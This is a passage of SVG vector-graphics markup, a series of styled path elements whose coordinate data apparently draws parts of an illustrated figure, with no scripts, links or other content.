	<path class="st0" d="M207.7,182.2c0.9-2.4,1.7-4.8,2.5-7.3c0.4-1.5,0.6-3,0.4-4.5c-0.2-0.6-0.4-1.1-0.6-1.7c-1.1-4.4-2.2-8.9-3-13.4
	c-0.4-2-0.7-4.1-0.3-6.2c0-0.7,0-1.4-0.3-2c-2.5-5.5-3.3-11.3-3.6-17.2c-0.1-1.8-0.1-3.6-0.1-5.4c-0.1-2.5,0-4.8,0.6-7.2
	c0.1-0.4,0.1-0.7-0.1-1c-0.2-0.5-0.7-0.5-1.2-0.5c-0.9-0.1-1.8,0.3-2.6-0.2c-0.4-0.1-0.7,0.4-1.1,0.2c-0.4,0-0.7,0-1,0.3
	c-0.5,0.5-0.8,0.3-1-0.2c-3-0.2-4.9-1.2-7.6-2.1c0.8,0.3-0.9-0.2-1.1-0.2c-0.8-0.3-1.6-0.5-2.4-0.9c0.3,0.1,0.5,0.4,0.8,0.4
	c1.4,0.4,1.9,1.4,2,2.8c0.3,4-0.4,7.6-3,10.8c-3.9,4.9-9.1,7-15.2,6.9c-2.5,0-4.8-0.9-7.2-1.8c-3.6-1.4-6.1-3.8-7.9-7.2
	c-0.9-1.7-1.3-3.4-1-5.2c0.3-2.1,0.5-4.3,0.9-6.4c0-0.4,0.2-0.9-0.1-1.3c-0.5-0.4-1.1-0.7-1.8-0.5c-1.7,0.4-3.4,0.8-5,1.2
	c-0.5,0.5-0.5,1.2-0.5,1.9c-0.1,1.7-0.1,3.5-0.8,5.1c-1.2,2.7-2.1,5.6-3.8,8c-0.5,0.7-0.8,1.5-0.8,2.4c0,0.7,0,1.3-0.4,2
	c-1.6-3.2-2-6.6-2.3-9.9c-0.2-2.8-0.3-5.6-0.8-8.4c-0.1-0.2-0.1-0.5-0.5-0.5c-0.5,0.2-1,0.4-1.2,0.9c-0.3,0.5,0,1.1,0,1.6
	c0.2,0.7,0.5,1.4,0.5,2.2c0.3,4.4,0.9,8.8,0.7,13.2c0,1.4,0,2.8,0,4.2c0.5,3.1-0.1,6.1-0.4,9.1c-0.2,0.4-0.2,0.7-0.3,1.1
	c-0.7,5-1.6,9.9-2.6,14.8c-0.7,2.7-1.3,5.3-1.6,8c-0.5,4.2-1.1,8.4,0.2,12.5c0.8,2.7,1.7,5.5,2.6,8.2c1.3,3.9,2.9,7.7,2.8,12
	c0,0.2,0.1,0.3,0.2,0.4c0.8-0.2,0.6,0.5,0.6,0.8c0.6,3.9-0.2,7.8,0.7,11.7c0.2,0.9-0.2,1.9-0.2,2.8c0,2.4-0.3,4.9-0.6,7.2
	c-0.6,4.3-1.2,8.7-2.7,12.8c-0.4,1.1-0.7,2.3-1,3.5c-1.1,3.4-2.2,6.8-3.5,10.1c-0.4,0.9,0.2,1.3,0.9,1.6c0.3,0,0.6-0.1,0.9-0.2
	c0.7-0.3,1.2-0.8,0.9-1.7c-0.3-1.7,0.6-3,1.3-4.3c1.2-2,2.3-4,3.4-6.1c0.7-1.4,1.4-2.9,1-4.6c-0.1-0.3,0-0.6,0.1-0.9
	c1.3-3.5,1.7-7.2,3.1-10.6c0.3-0.6,0.4-1.2,0.4-1.8c0-0.4,0.1-0.9-0.4-1.1c-0.4-0.2-0.7,0.2-1,0.5c-0.2,0.2-0.3,0.6-0.7,0.8
	c-0.1-0.5-0.1-0.9-0.1-1.3c0.4-4.7,0.4-9.3,0.1-14c-0.4-6.2-1.3-12.3-3.6-18.1c-1-2.4-1.6-5-2.5-7.4c-0.8-2-1.2-4.1-1.4-6.2
	c-0.2-1.8,0.3-2.7,1.9-3.4c1.8-0.8,3.7-1.1,5.6-1.1c3.9,0.1,7.7,0.9,11.5,2c3.6,1,7.3,1.9,11,2.6c3.1,0.6,6.3,0.3,9.4,0.3
	c1.7,0,3.5-0.2,5.1-0.7c5.5-1.5,11.1-2.5,16.8-3.3c2.9-0.4,5.7-0.3,8.5,0.7c0.7,0.3,1.3,0.6,1.8,1.3c1.1,1.6,1.3,3.2,0.5,5
	c-0.7,1.5-1.3,3-1.9,4.6c-0.9,2.4-1.6,4.9-2.7,7.2c-2,4.2-2.8,8.6-3.1,13.2c-0.1,1.8-0.7,3.6-0.8,5.4c0,0.4-0.1,0.9-0.7,0.9
	c-1.1-0.1-1.4,0.7-1.5,1.6c-0.1,2.4,0.1,4.7,0.7,7c0.6,2.8,1.5,5.5,1.9,8.3c0.5,2.8,1.1,5.5,2.1,8.1c1.3,3.5,2.3,7.1,2.8,10.8
	c0.2,1.8,0.6,3.6,0.9,5.5c0.1,0.7,0.3,1.6,1.2,1.7c0.9,0.1,1.7,0.4,2.4,0.7c0.6,0,1-0.1,1.3-0.7c0.2-0.8,0.6-1.6-0.5-2.1
	c-0.2-0.1-0.3-0.5-0.4-0.8c-1.3-4.7-2.4-9.4-3.9-14c-1.6-4.9-2.5-9.9-2.6-15c-0.1-4-0.1-8,0-11.9c0-1,0.2-2.2,0.9-3.1
	c0.3-0.3,0.4-0.7,0-0.9c-0.6-0.2-0.1-0.5-0.1-0.6c0.1-0.9,0.3-1.8,0.4-2.8c-0.2-1.7,0.5-3.3,0.8-5
	C204.7,191.3,206.1,186.7,207.7,182.2z"/>
	<path class="st1" d="M293.9,139.1c-2.3,0.8-4.5,1-6.8,0c-2.4-1.1-5.1-1.3-7.6-1.9c-1.6-0.6-3.3-0.7-5-1c-3.6-0.7-7.1-1.3-10.8-1.3
	c-1,0-2.1,0.1-3.1,0.4c-2.8,0-3.9,1.9-5,4.2c-2.2,5-3.9,10.2-5.9,15.3c-1.7,4.3-2.7,8.9-4,13.4c-2,7.4-3.4,14.9-5.1,22.4
	c-0.6,2.7-0.7,5.6-1,8.4c-1.2,9.5-3.6,18.8-6.8,27.8c-0.3,0.8-0.4,1.6-0.8,2.3c-0.8,1.4-1.2,2.9-1.6,4.4c-0.9,3.1-2.1,6-3.1,9
	c-0.9,2.5-1.8,4.9-2.5,7.5c-0.5,1.9-1.2,3.8-2.8,5.3c-1.2,1.2-2.4,1.2-3.8,0.2c-3.1-2.3-5.3-5.4-7.1-8.8c-1-2.4-1.5-4.9-1.5-7.5
	c0-3.1-0.2-6.2,0-9.3c0.3-5.1,1.1-10.1,2.9-15c2.7-7.2,6.3-14,9.1-21.1c1.7-4.2,3.7-8.3,5.5-12.5c0.1-0.2,0.2-0.4,0.1-0.7
	c0.8-1.8,1.7-3.6,2.5-5.5c1.3-2.1,2.2-4.4,3.2-6.6c1.9-4.1,4-8,5.9-12c0.1-0.3,0.2-0.7,0.4-1c0.1-0.4,0.2-0.8,0.3-1.1
	c2.4-4.9,4.8-9.8,7.2-14.7c0-0.1,0.2-0.2,0.2-0.3c1.3-2.4,2.4-4.9,4-7.2c0.6-0.9,1.4-1.7,1.9-2.7c1.1-1.4,2.3-2.8,3.8-3.8
	c1.2-0.5,2.1-1.5,3.2-2.3c2.7-2,5.6-3.7,8.8-4.7c2.1-0.7,4.4-0.7,6.6-0.7c3,0,5.9-0.3,8.6-1.7c0.2-0.1,0.4-0.2,0.7-0.2
	c1.8,0.1,3.1-0.9,4.3-2.2c0.4-0.4,0.8-1.2,1.4-0.8c0.6,0.4,0,1.1-0.1,1.6c-1.2,4-4.2,5.6-8.1,6.2c-1.7,0.3-3.5,0.7-5.1,1.3
	c-0.7,0.3-1.4,0.6-1.9,1.2c-0.8,0.8-1.7,1-2.8,1c-3.1-0.1-6.2,0.4-9.1,1.6c-1.5,0.6-2.7,1.6-3.7,3c10.1-2,19.4,0.3,28.1,5.5
	c-2.5-1.6-5.2-2.8-7.9-3.9c-5.3-2.1-10.8-2.5-16.3-2.2c-0.6,0-1.1,0.3-1.7,0.3c-0.5,0.1-1.1,0.5-1.4-0.1c-0.2-0.5,0.3-0.8,0.7-1.1
	c1.3-1.3,3.1-1.9,4.8-2.3c1.6-0.4,3.2-0.5,4.9-0.5c3.1,0.1,6.1-0.2,9.2-0.3c3.1-0.1,5.5,1.3,7.7,3.1c2.7,2.3,4.7,5.2,6.2,8.5
	c-1.7-3.5-3.9-6.6-6.9-9.1c-0.3-0.2-0.8-0.5-0.5-0.9c0.2-0.4,0.7-0.2,1,0c3.3,1.4,6,3.6,8.6,6.2c-0.2,0-0.2,0-0.3-0.1
	c-1.2-1.8-1.2-1.8,0.9-2.4c4.6-1.3,9.3-2.1,14-2.2c0.8,0,1.6,0.1,2.3-0.5c0.6-0.5,1.4-0.7,2.2-1c1.1,0,1.9-0.8,2.9-1.2
	c3.4-1.8,6.9-3.1,10.9-2.8c0.9,0.1,1.9,0.2,2.8,0.4c0.3,0.1,0.8,0.1,0.8,0.6c0,0.4-0.3,0.5-0.7,0.7c-3.9,1.6-7.8,3.1-11.5,5
	c-2,1-4,2-6.3,2.4c-1,0.2-2.1,0.4-3.1,0.6c-1.1,0-2.1,0.3-3,0.8c-1.7,0.9-3.5,0.9-5.4,1c-1.5,0-3,0.4-3.9,0.7
	c1.5-0.5,3.7-0.7,5.9-0.8c2.7-0.2,5.4,0.1,8.1,0.1c0.9,0,1.8-0.2,2.6-0.6c2.8-1.3,5.7-2.4,8.9-2.2c2,0.2,3.9,0.6,5.6,1.6
	c0.2,0.1,0.5,0.2,0.4,0.5c-0.1,0.2-0.3,0.3-0.6,0.3c-1.2,0.2-2.4,0.1-3.6,0.2c-0.7,0.1-1.3,0.2-1.9,0.4c-1.1,0.4-2.3,0.6-3.5,0.7
	c-2.3,0.5-4.4,1.3-6.5,2.3c-0.9,0.4-1.8,0.6-2.7,0.6c-5.5,0-10.9,0.5-16.2,1.6C294.6,138.8,294.2,138.8,293.9,139.1z"/>
	<path class="st1" d="M107.3,232.6c-0.8-2.4-2-4.8-2.5-7.3c0.2-0.7-0.2-1.4-0.4-2c-0.8-3-1.4-6.1-2.1-9.1c-0.4-2.6-1-5.2-1.5-7.8
	c-0.7-3.8-1.5-7.7-2.2-11.5c-1-5.7-2.1-11.5-3.5-17.2c-0.9-3.6-1.8-7.2-2.7-10.8c-1.1-4.7-2-9.5-3.3-14.2
	c-1.5-5.3-2.6-10.7-4.4-15.9c-0.1-0.4-0.2-0.8-0.5-1c-0.4-0.7-0.8-1.3-1.2-2c-1.4-1.6-3.3-2-5.2-2c-5.3,0-10.5,0.6-15.8,1.5
	c-3.7,0.7-7.2,1.9-10.6,3.3c-1.9,0.8-3.7,1.5-5.7,0.8c-3.8-1.2-7.6-2.3-11.5-3.1c-2.5-0.5-5.1-0.6-7.7-0.8
	c-3.8-0.4-7.5-0.3-11.3-0.1c-1.2-0.3-2.2,0.3-3.4,0.4c-0.3,0-0.7,0.2-0.8-0.1c-0.2-0.3,0.2-0.6,0.4-0.7c2.3-2,5-3,8.1-3.3
	c3.7-0.3,7.2,0.8,10.7,1.5c2.8,0.6,5.6,0.9,8.5,1.2c4.5,0.5,8.7-0.5,12.9-1.9c4.5-1.5,9.1-2.9,13.8-3.3c3.8-0.3,7.6-0.1,11,0.6
	c-0.3-0.1-0.8-0.2-1.2-0.4c-0.6-0.3-0.4-0.6,0-0.8c0.4-0.2,0.8-0.2,1.2-0.1c1.1,0.2,2.4,0.1,3.2,0.7c-0.3-0.1-0.7-0.3-1-0.7
	c-1.6-1.9-3.7-2.7-6-3.5c-2-0.7-4.1-1.2-6.3-1.6c-0.3-0.1-0.6-0.1-0.9-0.3c-1.9-1.7-4.3-1.9-6.6-2.2c-1.2-0.2-2.4-0.5-3.6-0.2
	c-0.3,0.1-0.7,0.1-1-0.1c-1-0.6-2.2-0.6-3.3-1c-2.5-1-3.8-3.1-5-5.3c-0.2-0.3-0.3-0.7,0-1c0.3-0.3,0.5,0.2,0.8,0.3
	c0.3,0.2,0.7,0.2,1,0.4c3.7,1.9,7.8,2.9,11.8,3.6c2.1,0.4,4.3,0.5,6.4,0.6c2.3,0.2,4.5,0.6,6.7,1.1c1.7,0.8,3.4,1.6,5,2.6
	c3.5,2.2,6.6,4.9,9.2,8.1l0,0c2.3,3.7,4,7.7,5.7,11.6c2.1,4.9,4.2,9.7,6.2,14.6c1.9,4.6,3.7,9.3,5.6,14c2,4.9,4,9.7,6.1,14.5
	c0.2,0.5,0.3,1,0.8,1.3c1,2.2,2,4.4,3,6.6c0.7,2.5,1.9,4.7,3.2,6.9c1.2,2,2.2,4.2,3.4,6.2c1.8,3.2,3.6,6.4,5,9.7
	c0.8,1.8,1,3.6,1.4,5.5c0.7,2.9,1.5,5.9,1.7,8.9c0.1,2,0.2,4.1,0,6.1c-0.2,1.3-0.1,2.6-0.2,3.9c-0.2,3-1.1,5.8-2.3,8.5
	c-0.6,1.3-1.1,2.7-1.6,4.1c-0.7,2.1-3.3,2.6-4.6,0.9c-1.6-2-3-4.3-4.1-6.6c-1.3-2.8-2.3-5.7-3.6-8.4c1.5,3.2,2.8,6.5,4,9.8
	c0.2,0.6,0.8,1.3,0.1,1.7c-0.6,0.3-0.9-0.5-1.3-1c-3.3-3.9-5.6-8.4-7.5-13.1C107.7,233.2,107.6,232.8,107.3,232.6z"/>
	<path class="st2" d="M183.8,83.1c-0.3,0.8-0.9,1.4-1.4,2c-2.2,2-4,4.3-6.2,6.3c-3,2.7-6.5,3.5-10.4,2.3c-1.4-0.4-2.6-1.3-3.6-2.3
	c-0.7-0.8-1.4-1.6-2.3-2.1c-2.9-2.3-5.3-5-6.7-8.4c-0.4-1.9-1.5-3.5-2.3-5.2c-0.4-0.9-1-1.7-0.3-2.7c0.3-0.4-0.2-0.7-0.4-1
	c-1-1.1-2.3-1.7-3.4-2.7c-0.7-0.8-0.9-1.8-1-2.8c0-0.2,0.1-0.3,0-0.5c-0.1,0.2-0.1,0.4-0.4,0.3c-0.2-1.2,0.2-2.5-0.3-3.6
	c0-1.3-0.1-2.7,0-4c0.3-0.5-0.1-1.4,0.6-1.4c0.6,0,0.7,0.9,0.9,1.5c0,0.1,0.1,0.3,0.1,0.5c0-1.4,0-2.7,0.1-4.1
	c0-0.9,0.5-1.4,1.4-1.4c0.6-0.1,0.9,0.4,1.3,0.7c1,0.9,2.1,1.4,3.4,1.1c0.5-0.1,1-0.1,1.5-0.1c2,0,4.1,0.1,6.1-0.3
	c0.9-0.1,1.7,0,2.6,0.2c0.1,0.1,0.1-0.2,0-0.1c-0.1,0.1,0,0-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.2c-0.9-1-1.5-2-2.3-3.1
	c-0.3-0.4-0.7-0.9,0.2-1.1c0.6,0.1,1.3,0.1,1.9,0.1c0.5,0,1.1-0.1,1.2-0.7c0.1-0.6-0.3-0.8-0.7-1.1c-1-0.6-2-1-3-1.6
	c-1.4-0.7-2.8-1.4-4.1-2.3c-1.1-0.7-1.6-1.7-1.2-3c0.1-0.5,0.2-1.1,0.5-1.5c0.5-0.9,0.5-1.9,0.8-2.9c0.3-1.2,0.9-2.4,1.2-3.6
	c0.9-2,1.1-4.3,1.9-6.4c0.8-2,2.2-3.1,4-4c1.1-0.5,2.3-0.8,3.4-1.2c0-0.1,0-0.2,0-0.3c-0.2-0.9-0.9-1.6-1.4-2.3
	c-0.7-1-1.2-2.1-1.5-3.3c-0.1-0.5-0.1-1,0.6-0.6c1.1,2,2.1,4,3.6,5.6c0.1,0.1,0.2,0.3,0.3,0.5c0.3,1.5,0.3,1.5,1.8,1.2
	c1.8-0.4,3.4,0.1,5,1c3.2,1.9,4.8,5.3,4.2,9.2c0,0.3-0.1,0.5-0.1,0.8c0,1.4-0.7,2.1-2,2.6c-1.9,0.7-3.7,1.8-5.1,3.3
	c-0.4,0.4-0.9,0.8-0.5,1.4c0.4,0.6,1,0.4,1.5,0.3c1-0.2,1.8-0.9,2.6-1.5c0.3-0.3,0.7-0.6,1-0.8c0.3-0.2,0.6-0.4,0.9-0.2
	c0.3,0.2,0.2,0.5,0.1,0.9c-0.2,0.5,0,1-0.1,1.5c-0.2,0.8-0.2,1.7,0,2.5c0.1,0.5,0.1,1.1,0.2,1.6c0,0.1,0,0.2,0,0.2
	c0.1,0.1-0.1,0.3,0,0.1c0-0.2,0.1,0.1,0.1-0.1c-0.1-0.8,0-1.5-0.3-2.3c-0.1-1.3,0-2.6,0.2-3.8c0.2-1.2,1-2,2-2.6
	c0.9-0.5,1.8-0.8,2.8-1c1.1-0.3,1.6,0.1,1.7,1.3c0,0.1,0,0.2,0,0.4c0,1.5,0,3,0,4c-0.1-1,0.3-2.5,0.3-4c0-0.4,0-1,0.6-1.1
	c0.5,0,0.8,0.4,1,0.9c0.6,1.3,0.3,2.6,0.2,3.9c-0.1,1.3-0.2,2.6-0.7,3.8c-0.3,1-0.8,1.4-1.9,1.3c-1.6-0.2-2.8,1-3.9,1.9
	c-1.7,1.5-2.9,3.4-4.5,5.1c-0.5,0.9-1.2,1.6-2.2,1.9c-0.1,0.1-0.2,0.2,0,0.2c2.8-0.3,5.6,0,8.4,0.2c1.3,0.1,2.7,0,4-0.3
	c1.3-0.3,2.2-1,2.4-2.4c0.3-0.8,0.7-1.6,1.5-2.1c0.4-0.1,0.6,0.1,0.7,0.4c0.8,1.5,1.6,3,2.1,4.6c0.1,0.5,0,1.1,0.2,1.6
	c0.5,3.6,0,7-2.5,9.9c-0.4,0.4-0.8,0.9-1.1,1.4c-0.4,0.5-0.6,1-0.2,1.6c0.3,0.4,0.2,0.9,0.1,1.4c0,0.1-0.1,0.2-0.2,0.3
	c-0.7,1-1,2.1-1.3,3.2C186.4,78.4,185.3,80.9,183.8,83.1z"/>
	<path class="st3" d="M157,324.5c-2.5,0.3-4.9,0.6-7.4,0.9c-7.1,0.9-14.3,1.6-21.4,3c-2.6,0.5-5.2,0.7-7.8,0.3
	c-3.5-0.4-6.8,0.3-10.2,0.6c-4.9,0.4-9.8,0.6-14.6-0.7c-2.2-0.6-4.6-0.7-6.8-1.3c-3.1-0.8-6.5-0.9-9.4-2.4c-0.6-0.3-1.2-0.3-1.6,0.4
	c-0.4,0.6-0.8,1.2-1.3,1.6c-1.6,1.4-3.4,0.9-5.1,0.5c-1.9-0.5-3.7-1.4-5.6-2.1c-1.6-0.7-3.2-0.9-4.9-0.5c-1.6,0.4-3.3,0.3-4.9-0.5
	c-5.4-2.5-11.2-3.8-17.2-3.6c-2.8,0.1-5.2-0.9-7.6-1.9c-1.6-0.7-2.7-2.4-4-3.7c-3.7-3.8-6.2-8.5-8.4-13.3
	c-2.3-5.2-2.6-10.6,0.8-15.6c0.5,0.5,0.1,0.9,0,1.4c-0.7,2.4-0.8,4.9-0.8,7.3c0,0.8,0.4,1.4,1.2,2c0.4-1.6,0.7-3.1,1.3-4.5
	c1.6-3.8,3.1-4.6,7.2-5c2.2-0.2,4.5,0.1,6.7,0.4c0.9,0.1,1.8,0.1,2.5-0.7c0.3-0.4,0.8-0.4,1.2-0.3c1.4,0.2,2.9,0.4,4.3,0.7
	c2.8,0.7,4.7,2.3,5.5,5.1c1,3.5,2.7,6.5,5.3,9c0.8,0.8,1.7,1.4,2.8,1.6c3.5,0.8,6.9,1.6,10.2,2.8c0.9,0.3,1.8,0.7,2.7,1.2
	c1.4,0.8,2.4,0.4,2.6-1.2c0.6-5.2,2.8-10,4.9-14.7c0.7-1.6,1.9-2.9,3.1-4.3c0.2-0.3,0.8-1.1,1.1,0c-1.1,2.5-2.4,4.8-3.7,7.2
	c-0.9,1.7-1.7,3.4-2.2,5.2c-1.3,4.8-2.2,9.6-2,14.5c0.1,2.5,0.2,5.1,1.3,7.5c0.6,1.2,1.3,1.7,2.6,1.8c2.7,0.2,5.4,0.3,8.1,0.8
	c2.8,0.3,5.6,0.6,8.4,0.8c3.7,0.3,7.4,0.2,11.1,0c3.9-0.3,7.9-0.1,11.8-0.6c1-0.1,2.1,0.1,2.9-0.3c0.3-0.1,0.1-0.3,0.2-0.1
	c0,0,0,0.1-0.1,0.1c-0.5,0.1-0.9,0.3-1.4,0.3c-1.1,0.1-1.9-0.4-2-1.3c-0.1-0.8,0.5-1.6,1.5-1.8c0.7-0.1,1.5-0.2,2.2-0.6
	c4.9,0.4,9.6-1,14.3-1.8c3.9-0.7,7.6,0,11.3,0.7c2.6,0.5,5.1,1.4,7.6,2.2C154.9,322.4,156.1,323.2,157,324.5z"/>
	<path class="st1" d="M136.6,115.2c0.8,1.3,0.7,2.7,0.9,4.1c0.4,5.2,0.8,10.5,0.5,15.7c-0.6-0.1-0.2-0.6-0.4-1
	c0.7,3.7-0.5,7.2-0.5,10.7c-0.3,2.4-0.9,4.8-1.5,7.1c-0.1,0.6-0.1,1.5-0.8,1.5c-0.7,0-0.7-0.9-0.8-1.5c-0.6-2.2-1.2-4.4-2.3-6.4
	c-0.6-1.1-1.5-2.1-2.6-2.7c-0.4-0.2-0.9-0.4-1.2,0c-0.4,0.5,0.1,0.8,0.4,1.1c2.1,2.4,4.1,4.8,5,7.9c0.5,1.7,0.9,3.4,0.8,5.2
	c0.1,1-0.2,2-0.4,3c-0.9,4.3-1.8,8.5-2.3,12.9c-0.2,1.4-0.2,2.7,0.3,4.1c0.2,0.4,0.3,0.9,0.3,1.4c0.2,4.1,1.3,8.1,2.3,12
	c0.8,3.5,1.9,7,1.9,10.5c0,3.2-0.3,6.5-1,9.7c-1,4.7-1.6,9.4-2.4,14.1c-0.3,2-0.8,4-1.2,6c-0.4,1.4-0.7,2.7-0.8,4.1
	c0,0.3-0.1,0.8-0.6,0.8c-0.4,0-0.4-0.5-0.4-0.9c0-0.3,0-0.6,0-0.8c0.5-5.4-0.6-10.7-1.8-15.9c-0.7-3.2-2.2-6.1-3.8-9
	c-0.9-1.6-1.4-3.1-1.4-4.9c0.1-1.9-0.4-3.7-0.3-5.6c0.7,0,0.3,0.5,0.5,1c-0.7-4.3-0.4-8.5-1.5-12.6c-0.3-1.1-0.1-2.3-0.6-3.3
	c-0.1-0.7-0.2-1.4-0.3-2.1c-0.6-3.7-0.9-7.5-1.5-11.3c-0.8-5.3-1.6-10.7-3-15.9c-0.8-3-1.3-6-1.8-9.1c-0.4-2.3-1.3-4.5-1.6-6.8
	c-0.5-3.3-1-6.6-0.9-10c0.1-2.8,0.8-5.5,2.4-7.9c0.2-0.3,0.4-0.7,0.7-0.9c3.4-2.7,7-4.8,11.5-4.8c2.5,0,5,0.1,7.5,0.6
	c0.7,0.1,1.3,0.2,1.6-0.7c0.1-0.3,0.4-0.5,0.7-0.5C136.6,114.5,136.3,115,136.6,115.2z"/>
	<path class="st1" d="M206,147.3c-1.2-2.1-1.8-4.4-2.3-6.7c-0.9-4-1.4-8.1-1.5-12.2c-0.1-3.4-0.4-6.7,0.3-10c0.1-0.6,0.3-1.3,0.5-1.9
	c0.2,0.1,0.5,0.2,0.7,0.2c0.6,0.2,0.2,0.8,0.4,1.3c2.2-0.6,4.6-0.4,6.9-0.6c2.6-0.1,5.1,0.6,7.5,1.2c2.6,0.7,4.7,2.1,6.5,4.1
	c1.8,1.9,2.5,4.3,2.9,6.9c0.5,3.3,0.2,6.6-0.3,9.9c-0.7,4.5-1.9,9-3.3,13.4c-1.1,3.3-1.6,6.8-2.1,10.2c-0.2,1.5-0.7,3-0.9,4.5
	c-0.9,5-1.6,10.1-2.2,15.1c-0.4,3.1-0.9,6.2-1.2,9.3c-0.1,1.3-0.4,2.7,0.1,4.1c0,1.4,0,2.9,0,4.3c0,0.4-0.1,0.8,0.2,1.1
	c0.1,0.9-0.5,1.5-0.9,2.2c-1.1,2.1-2.1,4.2-3.3,6.3c-2.4,4.5-3.7,9.2-4.2,14.3c-0.4,4.4-0.5,8.7-0.5,13.1c0,0.6,0.2,1.5-0.5,1.6
	c-0.8,0.1-0.9-0.9-1.1-1.5c-1.1-4-2.2-8-2.6-12.2c-0.2-2.1-0.1-4.2-0.3-6.2c-0.2-2.5-0.4-5-0.8-7.5c-0.1-1.1-0.3-2.3-0.2-3.4
	c0-1,0-2,0-3.1c0-1,0.1-1.9,0.4-2.8c0.5-1.6,0.2-3.3,0.5-4.9c0.5-2.9,1.1-5.8,2.1-8.6c1.3-3.5,2.1-7.2,3.2-10.7
	c0.7-2.2,0.8-4.6,0.5-7c-0.5-2.6-1.3-5.2-1.9-7.7c-0.8-3.1-1.5-6.2-1.7-9.3c-0.2-3.3,0.4-6.4,2.6-9c0.6-0.8,1-1.7,1.6-2.5
	c0.2-0.3,0.6-0.8,0.2-1.1c-0.4-0.3-0.8,0-1.2,0.3c-1.4,1-2.2,2.5-2.9,4c-0.2,0.5-0.4,1.1-0.7,1.6C206.4,147.3,206.2,147.5,206,147.3
	z"/>
	<path class="st4" d="M81.3,287.1c-0.4-0.5-0.6,0.1-0.7,0.2c-1,1.3-2.1,2.6-2.9,4c-1.4,2.8-2.6,5.8-3.6,8.9c-0.7,2.1-1.2,4.1-1.4,6.3
	c-0.2,1.5-1.5,2.3-2.6,1.5c-1.9-1.3-4.2-1.5-6.2-2.4c-2.2-0.9-4.5-1.1-6.8-1.7c-2.3-0.6-3.8-2.2-5.1-3.9c-1.7-2.2-2.8-4.7-3.6-7.3
	c-0.8-2.7-2.8-4.2-5.4-4.8c-0.9-0.2-1.8-0.4-2.6-0.5c-1-0.1-2.2-0.7-3,0.7c-0.3,0.5-1.3,0.3-1.9,0.2c-2.3-0.4-4.5-0.6-6.8-0.4
	c-4,0.4-5.5,1-7,4.9c-0.6,1.6-0.9,3.2-1.4,4.8c-2-1.2-2-2.1-1.7-5.1c0.2-2.1,0.3-4.2,1.1-6.1c1.2-1.7,2.1-3.6,3.6-5.1
	c0.2-0.2,0.4-0.4,0.7-0.5c2.5-0.9,5-1.8,7.6-2.8c0.4,0.1,0.8-0.1,1.1,0.2c2,1.3,4.2,1.3,6.5,1c1.3-0.1,2.6-0.5,3.9-0.4
	c1,0.1,2,0.3,2.6,1.2c0.5,0.7,1,0.6,1.6,0.3c2-0.9,4-1.6,6-2.4c1.4-0.5,2.6-0.4,3.8,0.4c0.4,0.2,0.5,0.6,0.6,1
	c0.1,0.6,0.5,0.8,1,0.7c0.8,0.1,1.4,0.7,1.9,1.3c1,1.1,2.2,1.5,3.6,1c2.5-0.8,5-0.5,7.3,0.8c1.7,1,3.4,1,5.2,0.5
	c1.5-0.5,3-1,4.6-0.8c1.2,0.1,2.3,0.5,2.8,1.8C83.5,285.8,82.5,286.6,81.3,287.1z"/>
	<path class="st5" d="M164.2,16.3c-0.1,0-0.4-0.3-0.3,0.2c0.2,1.1,0.6,2.2,1.3,3.1c0.7,0.9,1.6,1.8,1.7,3c-0.1,0.2-0.2,0-0.3,0.1
	c0.1,0,0.2,0,0.3-0.1c0.3,0.7-0.2,0.5-0.6,0.5c-2,0.4-3.9,1-5.5,2.4c-1.4,1.3-1.8,3.1-2.3,4.8c-0.4,1.3-0.6,2.7-1.2,3.9
	c-1-0.1-0.9,0.8-1.1,1.4c-0.2,0.5,0,1.2-0.9,1.3c-0.3-0.1-0.3-0.5-0.7-0.7c-0.6,0.7-1.1,1.4-1.1,2.5c0,1.2-0.7,2.2-1.5,3
	c-0.4,0.4-1,0.5-1.5,0.2c-0.5-0.3-0.5-0.8-0.4-1.2c1.5-3.9,1.8-8,3.1-12c0.4-1.3,1-2.5,1.5-3.9c-1.3,0.9-2.2,1.8-2.6,3.2
	c-0.8,2.6-1.2,5.4-1.4,8.1c-0.2,2.1-0.5,4.1-1,6.2c-0.3,1.1-1,1.8-2,2.1c-0.4,0.1-0.8,0.3-1.1-0.1c-0.4-0.4-0.1-0.9,0.2-1.3
	c1.1-1.2,1.4-2.7,1.6-4.2c0.1-1,0.2-2,0.5-3c-0.3,0.8-0.3,1.7-0.5,2.6c-0.3,1.4-0.8,1.6-2,0.9c-0.2,0.1-0.3,0.3-0.2,0.5
	c0.7,2.5-0.5,4.8-1.1,7.1c-0.3,1.1-0.8,2.1-1,3.1c-0.3,1.2-1.1,2.2-1.9,3c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.1-0.3,0.3-0.3,0.6
	c0.2,0,0.3-0.4,0.5-0.2c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0.1,0.1c0.3-0.2,0.2-0.6,0.3-0.9c0.2-0.4,0.4-0.6,0.9-0.6
	c0.5,0,0.7,0.3,0.7,0.7c0.1,0.6,0.2,1.2,0.2,1.9c0,0.7,0.1,1.4,0.5,1.9c0.6,0.6,0.6,1.2,0.5,1.9c0,1,0,2.1,0,3.1
	c0,0.4,0,0.7-0.3,0.9c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.6,0-1.2,0-1.8c0-1.3,0-1.3-1.3-1.3c-1.3-0.9-0.4,0.7-0.9,0.8
	c-0.3-0.1-0.8,0.2-1-0.3c-0.5-0.9-0.7-1.9-0.7-2.9c-0.1-1.4,0.1-2.7-0.4-4.1c-0.2-0.4-0.1-0.9,0.3-1.3c0.1-0.1,0.4,0.1,0.4-0.1
	c0.6-1.3,1.6-2.3,1.6-3.9c0-0.9,0.3-1.7,0.9-2.4c0.4-0.5,0.7-1.2,0.7-1.8c0-1.7,0.3-3.4,0.3-5.2c0-1.2-0.4-2.2-1.4-2.8
	c-0.8-0.5-1.1-1.1-0.9-2c0.4-1.7,0.4-3.3,0.4-5c0-1.1,0.1-2.1,0.6-3.1c0.4-0.7,0.5-1.4,0.2-2.1c-0.5-1.4-0.5-1.4-1.8-0.9
	c-0.5-0.5-0.2-1,0-1.5c0.6-1.1,1.4-2.1,2.2-3c0.2-0.2,0.5-0.4,0.8-0.4c0.6,0.1,1-0.3,1.4-0.5c0.4-0.3,0.8-0.6,1.3-0.2
	c0.4,0.4,0.4,0.9,0.2,1.3c-0.4,0.9-0.6,2-1,2.9c-0.7,1.6-1,3.4-1.5,5.1c0.4-1.3,0.7-2.5,1.4-3.7c2.1-3.5,4.9-5.8,8.9-6.8
